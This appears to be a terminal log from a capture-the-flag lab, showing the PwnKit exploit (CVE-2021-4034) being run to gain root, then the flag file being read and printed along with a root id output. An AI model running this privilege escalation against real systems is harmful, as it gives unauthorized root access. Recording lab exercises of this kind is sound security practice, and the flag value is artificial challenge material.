 cf1@172-1-1-136:~/opt/1
cve-2021-4034.sh
dry-run
gconv-modules
GCONV_PATH=.
Makefile
pwnkit.c
pwnkit.so
[cf1@localhost 1]$ ./cve-2021-4034
./cve-2021-4034
whoami
root
ls
GCONV_PATH=.
Makefile
cve-2021-4034
cve-2021-4034.c
cve-2021-4034.sh
dry-run
gconv-modules
pwnkit.c
pwnkit.so
cd ~
ls
anaconda-ks.cfg
flag.txt
initial-setup-ks.cfg
下载
公共
图片
文档
桌面
模板
视频
音乐
cat flag.txt
ly_flag{af1ad0a0-4c3f-4de2-ac33-7b23a82618e0}
id
uid=0(root) gid=0(root) groups=0(root),1000(cf1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
su root
whoami
root